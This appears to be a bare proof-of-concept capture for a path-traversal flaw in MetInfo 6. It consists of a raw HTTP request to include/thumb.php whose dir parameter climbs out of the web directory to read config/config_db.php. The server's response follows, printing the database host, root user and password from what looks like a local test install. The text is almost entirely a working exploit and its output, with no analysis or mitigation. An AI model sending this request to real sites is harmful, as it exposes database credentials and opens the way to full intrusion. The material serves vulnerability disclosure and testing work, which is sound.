 GET
/metinfo6/include/thumb.php?dir=http\..\..\config\config_db.php
HTTP/1.1
Host: localhost
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.87
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,en-GB;q=0.6
Cookie: XDEBUG_SESSION=PHPSTORM;
page_iframe_url=http://localhost/metinfo6/index.php?lang=cn&page
set=1; JSESSIONID=77145e294ae8e05ad098de3cd7eb;
treeForm_tree-hi=treeForm:tree:resources:concurrent
Connection: close
HTTP/1.1 200 OK
Date: Wed, 08 Aug 2018 05:50:49 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j
PHP/5.6.30
X-Powered-By: PHP/5.6.30
Connection: close
Content-Type: image/jpeg
Content-Length: 373
<?php
/*
con_db_host = "localhost"
con_db_port = "3306"
con_db_id   = "root"
con_db_pass  = "123456"
con_db_name = "metinfo6"
tablepre    =  "met_"
db_charset  =  "utf8";
*/
?>